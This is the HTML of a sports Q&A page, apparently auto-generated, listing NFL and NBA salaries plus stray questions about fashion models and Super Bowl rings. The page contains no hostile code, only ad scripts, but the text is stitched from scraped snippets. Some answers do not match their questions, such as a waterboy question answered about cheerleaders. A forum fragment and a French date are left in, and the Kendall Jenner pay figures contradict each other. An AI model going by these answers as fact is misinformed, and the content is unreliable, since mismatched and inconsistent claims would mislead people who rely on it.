<link rel="apple-touch-icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=270%2C270&#038;ssl=1" />
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>	</head>

	<body class="post-template-default single single-post postid-43508 single-format-standard wp-embed-responsive typology-v_1_7_6">

		
			<header id="typology-header" class="typology-header">
				<div class="container">
					<div class="slot-l">
	<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://sport-net.org/" rel="home"><img class="typology-logo" src="https://sport-net.org/wp-content/uploads/2021/01/logo-sport-net-official.png" alt="Sport-net : Your #1 source for sports information and updates"></a></span>		<span class="typology-site-description">Encyclopedia and sports reference site, we share sports news and information on a daily basis. Quality articles, guides and questions-answers.</span>

</div>
	
</div>

<div class="slot-r">
			
	<ul class="typology-nav typology-actions-list">
    <li class="typology-actions-button typology-action-search">
	<span>
		<i class="fa fa-search"></i>
	</span>
	<ul class="sub-menu">
		<li>
			<form class="typology-search-form" action="https://sport-net.org/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Search</button> 
	</form>		</li>
	</ul>
</li><li class="typology-action-button typology-action-sidebar ">
		<span>
			<i class="fa fa-bars"></i>
		</span>
</li>
</ul></div>				</div>
			</header>

		
	
			
        				<div id="typology-cover" class="typology-cover typology-cover-empty">
            		</div>
		<div class="typology-fake-bg">
			<div class="typology-section">
				    <div class="typology-ad typology-ad-top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sportnet header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="2227777128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
    
				<div class="section-content">
    <article id="post-43508" class="typology-post typology-single-post post-43508 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-adrian-peterson-contract">
	
	            
            <header class="entry-header">

                <h1 class="entry-title entry-title-cover-empty">Who is the highest paid quarterback?</h1>
                                    <div class="entry-meta"><div class="meta-item meta-author">Answred by. <span class="vcard author"><span class="fn"><a href="https://sport-net.org/author/gregorio-wootan/">Gregorio Wootan</a></span></span></div><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-date"><span class="updated">September 20, 2021</span></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                
                                    <div class="post-letter">W</div>
                
            </header>

                
        <div class="entry-content clearfix">
                                        	<div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsport-net.org%2Fwho-is-the-highest-paid-quarterback-27%2F&amp;t=Who%20is%20the%20highest%20paid%20quarterback%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fsport-net.org%2Fwho-is-the-highest-paid-quarterback-27%2F&amp;text=Who%20is%20the%20highest%20paid%20quarterback%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fsport-net.org%2Fwho-is-the-highest-paid-quarterback-27%2F&amp;title=Who%20is%20the%20highest%20paid%20quarterback%3F"><span>Reddit</span></a></div>            
            
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sportnet header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="2227777128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p><b>  QBs with the highest average annual salary </b> </p>
<ul>
<li>   Patrick Mahomes — $45 million per season.  </li>
<li>   Josh Allen — $43 million per season.  </li>
<li>   Dak Prescott — $40 million per season.  </li>
<li>   Deshaun Watson — $39 million per season.  </li>
<li>   Russell Wilson — $35 million per season.  </li>
<li>   Aaron Rodgers, Jared Goff — $33.5 million per season.  </li>
</ul>
<p>Also, Who is the highest paid RB of all time?</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>The highest paid running back in the NFL is now the <b>Carolina Panthers&#8217; Christian McCaffrey</b>. He currently makes $16 million a season. The New Orleans Saints&#8217; Alvin Kamara is tied for second with the Dallas Cowboys&#8217; Ezekiel Elliott at $15 million in average annual salary.</p>
<p>Considering this, Who is the lowest paid NFL player?</p>
<p>The lowest-paid NFL player for the 2019-20 season was none other than <b>Seattle Seahawks&#8217; tight end Tyrone Swoopes</b>. The 25-year old free agent was drafted in 2017 and has been signed and waived nine times from the Seahawks&#8217; practice squad.</p>
<p>Who is the highest paid QB in 2021?</p>
<p><b>  Ranking the NFL&#8217;s biggest contracts for 2021 </b> </p>
<ul>
<li>   Patrick Mahomes (QB), Kansas City Chiefs &#8211; $45 million. &#8230;  </li>
<li>   Josh Allen (QB), Buffalo Bills &#8211; $43 million. &#8230;  </li>
<li>   Dak Prescott (QB), Dallas Cowboys &#8211; $40 million. &#8230;  </li>
<li>   Deshaun Watson (QB), Houston Texans &#8211; $39 million. &#8230;  </li>
<li>   Russell Wilson (QB), Seattle Seahawks &#8211; $35 million.  </li>
</ul>
<p>Hereof, Who is the highest paid model? Kendall Jenner &#8211; $40 million</p>
<p> It is no surprise that Kendall Jenner is the <b>highest</b>&#8211;<b>paid model</b> in the world, given how famous her family is. She made more than $10 million in 2019 alone.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<div id="ez-toc-container" class="ez-toc-v2_0_64 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-6935784232706" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6935784232706"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Whats_Ezekiel_Elliott_salary" title="What&#8217;s Ezekiel Elliott salary?">What&#8217;s Ezekiel Elliott salary?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Who_is_the_highest_paid_WR_in_the_NFL_2020" title="Who is the highest paid WR in the NFL 2020?">Who is the highest paid WR in the NFL 2020?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Who_is_the_highest_paid_WR_in_NFL" title="Who is the highest paid WR in NFL?">Who is the highest paid WR in NFL?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Do_Waterboys_get_rings" title="Do Waterboys get rings?">Do Waterboys get rings?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#How_much_do_NFL_Waterboys_make" title="How much do NFL Waterboys make?">How much do NFL Waterboys make?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#How_much_does_an_NFL_cheerleader_make" title="How much does an NFL cheerleader make?">How much does an NFL cheerleader make?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#What_is_the_highest_paid_sport" title="What is the highest paid sport?">What is the highest paid sport?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Who_has_the_biggest_contract_in_the_NBA" title="Who has the biggest contract in the NBA?">Who has the biggest contract in the NBA?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Who_is_the_No_1_model_in_the_world" title="Who is the No 1 model in the world?">Who is the No 1 model in the world?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Who_Is_Highest_Paid_model_2021" title="Who Is Highest Paid model 2021?">Who Is Highest Paid model 2021?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Who_is_the_lowest_paid_model" title="Who is the lowest paid model?">Who is the lowest paid model?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#Who_is_the_lowest_paid_player_in_the_NFL" title="Who is the lowest paid player in the NFL?">Who is the lowest paid player in the NFL?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#How_much_is_Patrick_Mahomes_getting_paid" title="How much is Patrick Mahomes getting paid?">How much is Patrick Mahomes getting paid?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#What_is_the_salary_of_Dak_Prescott" title="What is the salary of Dak Prescott?">What is the salary of Dak Prescott?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#What_is_davante_Adams_salary" title="What is davante Adams salary?">What is davante Adams salary?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-16" href="#Who_is_the_highest_paid_offensive_lineman" title="Who is the highest paid offensive lineman?">Who is the highest paid offensive lineman?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-17" href="#Do_team_doctors_get_rings" title="Do team doctors get rings?">Do team doctors get rings?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-18" href="#Do_refs_get_Super_Bowl_rings" title="Do refs get Super Bowl rings?">Do refs get Super Bowl rings?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-19" href="#How_much_is_Tom_Bradys_Super_Bowl_ring_worth" title="How much is Tom Brady&#8217;s Super Bowl ring worth?">How much is Tom Brady&#8217;s Super Bowl ring worth?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Whats_Ezekiel_Elliott_salary"></span><strong>What&#8217;s Ezekiel Elliott salary?</strong><span class="ez-toc-section-end"></span></h2>
<p>Status of Zeke and Jaylon</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/what-is-chad-henne-salary-2/" target="_blank" rel="dofollow" class="u97523fa3a3bd3fa5bf656484485ef638"><!-- INLINE RELATED POSTS 1/3 //--><style> .u97523fa3a3bd3fa5bf656484485ef638 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u97523fa3a3bd3fa5bf656484485ef638:active, .u97523fa3a3bd3fa5bf656484485ef638:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u97523fa3a3bd3fa5bf656484485ef638 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u97523fa3a3bd3fa5bf656484485ef638 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u97523fa3a3bd3fa5bf656484485ef638 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u97523fa3a3bd3fa5bf656484485ef638:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">What is Chad Henne salary?</span></div></a></div><p> Running back Ezekiel Elliott&#8217;s salary for 2021 &#8211; <b>$12.4 million</b> &#8211; has become fully guaranteed today as he&#8217;s on the roster after the deadline..</p>
<h2><span class="ez-toc-section" id="Who_is_the_highest_paid_WR_in_the_NFL_2020"></span><strong>Who is the highest paid WR in the NFL 2020?</strong><span class="ez-toc-section-end"></span></h2>
<p>1) <b>DeAndre Hopkins, Arizona Cardinals</b> | AAV: $27.25 million</p>
<p> Topping the list of highest-paid wide receivers is Arizona Cardinals WR DeAndre Hopkins. Hopkins number averages out to an incredible $27.25 million per year across the two-year extension.</p>
<h2><span class="ez-toc-section" id="Who_is_the_highest_paid_WR_in_NFL"></span><strong>Who is the highest paid WR in NFL?</strong><span class="ez-toc-section-end"></span></h2>
<p><b>Julio Jones</b> has the most money fully guaranteed among wide receivers after signing a three-year, $66 million contract extension with the Atlanta Falcons. The deal comes with $64 million guaranteed at signing.</p>
<h2><span class="ez-toc-section" id="Do_Waterboys_get_rings"></span><strong>Do Waterboys get rings?</strong><span class="ez-toc-section-end"></span></h2>
<p>Cheerleaders for the National Football League (NFL) will <b>occasionally get Super Bowl rings</b>, depending on the policy of the team&#8217;s owner. In some cases, they might get bigger and better jewelry than the players (like a giant pendant).</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/how-many-super-bowls-did-peyton-win-in-denver/" target="_blank" rel="dofollow" class="u77b240d539a41d9caf8851e8235cfbc0"><!-- INLINE RELATED POSTS 2/3 //--><style> .u77b240d539a41d9caf8851e8235cfbc0 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u77b240d539a41d9caf8851e8235cfbc0:active, .u77b240d539a41d9caf8851e8235cfbc0:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u77b240d539a41d9caf8851e8235cfbc0 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u77b240d539a41d9caf8851e8235cfbc0 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u77b240d539a41d9caf8851e8235cfbc0 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u77b240d539a41d9caf8851e8235cfbc0:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">How many Super Bowls did Peyton win in Denver?</span></div></a></div><h2><span class="ez-toc-section" id="How_much_do_NFL_Waterboys_make"></span><strong>How much do NFL Waterboys make?</strong><span class="ez-toc-section-end"></span></h2>
<p>On average, NFL waterboys make <b>$53,000 per year</b> (according to Stack.com).</p>
<h2><span class="ez-toc-section" id="How_much_does_an_NFL_cheerleader_make"></span><strong>How much does an NFL cheerleader make?</strong><span class="ez-toc-section-end"></span></h2>
<p>According to various publications, the common rate of pay for NFL cheerleaders is <b>$150 each game day and $50-75 per public appearance</b>. So for the average cheerleader their pay directly relates to how many appearances they make.</p>
<h2><span class="ez-toc-section" id="What_is_the_highest_paid_sport"></span><strong>What is the highest paid sport?</strong><span class="ez-toc-section-end"></span></h2>
<p><b>Basketball</b></p>
<p> It is not surprising that basketball is the world&#8217;s highest paid sport. As well as earning millions per year in salary, the NBA&#8217;s best basketball players earn a huge amount of money from their various endorsements and sponsorships, more so than any other sport.</p>
<h2><span class="ez-toc-section" id="Who_has_the_biggest_contract_in_the_NBA"></span><strong>Who has the biggest contract in the NBA?</strong><span class="ez-toc-section-end"></span></h2>
<p>More videos on YouTube </p>
<table>
<tbody>
<tr>
<th>     Rank    </th>
<th>     Player    </th>
<th>     2021-22 Salary    </th>
</tr>
<tr>
<td>     1.    </td>
<td>     <b>      Stephen Curry     </b>    </td>
<td>     $45,780,966    </td>
</tr>
<tr>
<td>     2.    </td>
<td>     John Wall    </td>
<td>     $44,310,840    </td>
</tr>
<tr>
<td>     3.    </td>
<td>     Russell Westbrook    </td>
<td>     $44,211,146    </td>
</tr>
<tr>
<td>     4    </td>
<td>     James Harden    </td>
<td>     $43,848,000    </td>
</tr>
</tbody>
</table>
<p> • 3 août 2021</p>
<h2><span class="ez-toc-section" id="Who_is_the_No_1_model_in_the_world"></span><strong>Who is the No 1 model in the world?</strong><span class="ez-toc-section-end"></span></h2>
<p>The current Top Model of the World for 2020 is <b>Pierinna Patino from Peru</b>, crowned on March 6, 2021.</p>
<h2><span class="ez-toc-section" id="Who_Is_Highest_Paid_model_2021"></span><strong>Who Is Highest Paid model 2021?</strong><span class="ez-toc-section-end"></span></h2>
<p><b>  TOP 10 HIGHEST PAID MODELS IN 2021 </b> </p>
<ul>
<li>   Rosie Huntington-Whitely. &#8230;  </li>
<li>   Adriana Lima. &#8230;  </li>
<li>   Cara Delevingne. &#8230;  </li>
<li>   Gigi Hadid. &#8230;  </li>
<li>   Bella Hadid. &#8230;  </li>
<li>   Joan Smalls. &#8230;  </li>
<li>   Liu Wen. She was the first model of East Asian descent to walk Victoria&#8217;s Secret fashion show. &#8230;  </li>
<li>   Doutzen Kroes. She is said to be a look-alike of Grace Kelly.  </li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/what-happened-with-adrian-peterson/" target="_blank" rel="dofollow" class="uc512109157fe205658ebf8c068532d10"><!-- INLINE RELATED POSTS 3/3 //--><style> .uc512109157fe205658ebf8c068532d10 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .uc512109157fe205658ebf8c068532d10:active, .uc512109157fe205658ebf8c068532d10:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc512109157fe205658ebf8c068532d10 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc512109157fe205658ebf8c068532d10 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .uc512109157fe205658ebf8c068532d10 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .uc512109157fe205658ebf8c068532d10:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">What happened with Adrian Peterson?</span></div></a></div><h2><span class="ez-toc-section" id="Who_is_the_lowest_paid_model"></span><strong>Who is the lowest paid model?</strong><span class="ez-toc-section-end"></span></h2>
<p>The lowest-paid 25 percent earned <b>$25,660 or less</b>, and the bottom-earning 10 percent earned $24,970 per year or less. Those in the highest-paid 25 percent reported annual earnings of $48,730 or more per year, and models among the top 10 percent of earners reported annual salaries in excess of $124,730.</p>
<h2><span class="ez-toc-section" id="Who_is_the_lowest_paid_player_in_the_NFL"></span><strong>Who is the lowest paid player in the NFL?</strong><span class="ez-toc-section-end"></span></h2>
<p>The lowest-paid NFL player for the 2019-20 season was none other than <b>Seattle Seahawks&#8217; tight end Tyrone Swoopes</b>. The 25-year old free agent was drafted in 2017 and has been signed and waived nine times from the Seahawks&#8217; practice squad.</p>
<h2><span class="ez-toc-section" id="How_much_is_Patrick_Mahomes_getting_paid"></span><strong>How much is Patrick Mahomes getting paid?</strong><span class="ez-toc-section-end"></span></h2>
<p>Per Spotrac, Mahomes is set to make <b>$10.825 million in 2020</b>: $825,000 in base salary and a $10 million signing bonus. Here&#8217;s how that contract paid out over the 2020 season, playoffs included: Per game: $636,764.71.</p>
<h2><span class="ez-toc-section" id="What_is_the_salary_of_Dak_Prescott"></span><strong>What is the salary of Dak Prescott?</strong><span class="ez-toc-section-end"></span></h2>
<p>Prescott can credit his presence to the four-year, $160 million contract he signed in March that included an NFL-record $66 million signing bonus, as well as the <b>$31.4 million base</b> salary he made in 2020. A total of $10 million of Prescott&#8217;s earnings came from marketing and endorsements.</p>
<h2><span class="ez-toc-section" id="What_is_davante_Adams_salary"></span><strong>What is davante Adams salary?</strong><span class="ez-toc-section-end"></span></h2>
<p>Adams is due to count $16.8 million against the Packers&#8217; salary cap in 2021. He will earn <b>$12.25 million in base salary</b>, is due a $411,765 roster bonus, and a further $500,000 workout bonus. He also has a cap hit of $3.6 million in a prorated signing bonus.</p>
<h2><span class="ez-toc-section" id="Who_is_the_highest_paid_offensive_lineman"></span><strong>Who is the highest paid offensive lineman?</strong><span class="ez-toc-section-end"></span></h2>
<p>Currently, <b>Trent Williams</b> is the highest paid offensive lineman in NFL. The 49ers re-signed Williams for another six-year for $138 million with $55.1 million guaranteed and a $30.1 million signing bonus.</p>
<h2><span class="ez-toc-section" id="Do_team_doctors_get_rings"></span><strong>Do team doctors get rings?</strong><span class="ez-toc-section-end"></span></h2>
<p>dr.will, <b>yes the team docs also get a championship ring</b>.</p>
<h2><span class="ez-toc-section" id="Do_refs_get_Super_Bowl_rings"></span><strong>Do refs get Super Bowl rings?</strong><span class="ez-toc-section-end"></span></h2>
<p><b>Super Bowl Referees also get Super Bowl Rings</b>.</p>
<h2><span class="ez-toc-section" id="How_much_is_Tom_Bradys_Super_Bowl_ring_worth"></span><strong>How much is Tom Brady&#8217;s Super Bowl ring worth?</strong><span class="ez-toc-section-end"></span></h2>
<p>Two diamonds make up two Lombardi Trophies on the face of the ring, representing the Bucs&#8217; two Super Bowl championships. They are covered by the Bucs&#8217; red flag logo, which is made of hand-carved red corundum. Steve Weintraub, who owns the Gold and Diamond Source, appraised the ring&#8217;s actual intrinsic value at <b>$35,000</b>.</p>
<h2><strong></strong></h2>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-1214369961715307">
</amp-auto-ads></div>
<!-- CONTENT END 2 -->

                        
            
        </div>
        
                     	<div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsport-net.org%2Fwho-is-the-highest-paid-quarterback-27%2F&amp;t=Who%20is%20the%20highest%20paid%20quarterback%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fsport-net.org%2Fwho-is-the-highest-paid-quarterback-27%2F&amp;text=Who%20is%20the%20highest%20paid%20quarterback%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fsport-net.org%2Fwho-is-the-highest-paid-quarterback-27%2F&amp;title=Who%20is%20the%20highest%20paid%20quarterback%3F"><span>Reddit</span></a></div>        
    </article>
</div>			

				
				
	
				
		<div class="section-head"><h3 class="section-title h6">Add Comment</h3></div>
		<div id="comments" class="section-content typology-comments">

				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/who-is-the-highest-paid-quarterback-27/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sport-net.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='43508' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				
			

		</div>

		<div class="typology-pagination typology-comments-pagination">
					</div>

				
				    <div class="typology-ad typology-ad-bottom"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			</div>

		
	
	
		<div class="typology-section typology-section-related">

			<div class="section-head"><h3 class="section-title h6">Read more</h3></div>
			
			<div class="section-content section-content-a">

				<div class="typology-posts">

										
											<article class="typology-post typology-layout-a  post-93376 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-ivan-iverson">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/who-is-the-richest-nba-player-ever-21/">Who is the richest NBA player ever?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>1. Michael Jordan Net Worth &#8211; $2.2 Billion. Viewed by many as the greatest player in NBA history, Jordan has turned his basketball acumen into a multi-billion dollar enterprise. Also to know is Who is the poorest NBA player? Delonte West net...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/who-is-the-richest-nba-player-ever-21/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwho-is-the-richest-nba-player-ever-21%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-92875 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-edmond-summer">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/who-are-the-starters-for-the-indiana-pacers-4/">Who are the starters for the Indiana Pacers?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-rtime">6 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Who Are The Pacers Starters? The Pacers starters are Domantas Sabonis, Myles Turner, Malcolm Brogdon, TJ Warren, and Victor Oladipo. Also to know is Where did Jeff Green play last year? In 2016, he was traded to the Los Angeles Clippers. He spent...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/who-are-the-starters-for-the-indiana-pacers-4/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwho-are-the-starters-for-the-indiana-pacers-4%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-95677 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-cowboys-super-bowl-years">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/when-was-the-last-time-the-browns-won-a-super-bowl-3/">When was the last time the Browns won a Super Bowl?</a></h2>         
